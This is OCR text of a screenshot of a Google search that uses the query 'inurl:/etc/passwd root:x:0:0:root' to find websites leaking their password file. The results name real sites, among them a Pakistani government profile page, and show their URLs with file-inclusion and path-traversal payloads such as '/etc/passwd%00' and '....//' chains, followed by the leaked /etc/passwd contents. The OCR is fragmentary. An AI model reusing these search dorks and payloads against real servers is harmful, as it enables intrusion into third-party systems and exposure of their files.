 inurl:/etc/passwd root:x:0:0:ro
Secure https://www.google.co.uk/webhp?sourceid=chrome-instant...
2
0
S
GOOGLE
inurl:/etc/passwd root:x:0:0:root:/root:/bin/bash
All News Shopping Images Videos More Settings Tools
About 521 results (0.86 seconds)
Higher Education Commission Pakistan
profile.hec.gov.pk/index.php?comp=/etc/passwd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin ...
[[an unnamed example]] - example - Well House Consultants
www.wellho.net/.../ex.php4?...=....//....//....//....//....//....//....//....//....//....//....//....//....//....//..../...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
Details of /etc/passwd file format | 2daygeek
www.2daygeek.com/details-of-etc-passwd-file-format/
30 Dec 2013 - root@2daygeek [~]# cat /etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/